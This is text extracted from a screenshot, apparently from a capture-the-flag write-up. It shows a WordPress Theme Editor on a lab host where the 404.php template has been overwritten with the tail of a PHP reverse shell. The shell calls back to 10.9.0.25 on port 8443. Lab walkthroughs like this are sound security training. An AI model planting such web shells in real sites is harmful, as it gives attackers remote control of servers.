 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
18
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Kali Introdução
Internal 3 0 + New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
148 } else if ($this->os === 'WINDOWS') {
149 // order is important
150 if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket  , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
151 if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket  , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
152 if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket  , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
153 }
154 }
155 } while (!$this->error);
156 // ------ WORK END ------
157
158 foreach ($pipes as $pipe) {
159 fclose($pipe);
160 }
161 proc_close($process);
162 }
163 // ------ SHELL END ------
164
165 fclose($socket);
166 }
167 // ------ SOCKET END ------
168
169 }
170 }
171 }
172 echo '<pre>';
173 // change the host address and/or port number as necessary
174 $sh = new Shell('10.9.0.25', 8443);
175 $sh->run();
176 unset($sh);
177 // garbage collector requires PHP v5.3.0 or greater
178 // @gc_collect_cycles();
179 echo '</pre>';
180
181
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
File edited successfully.
Update File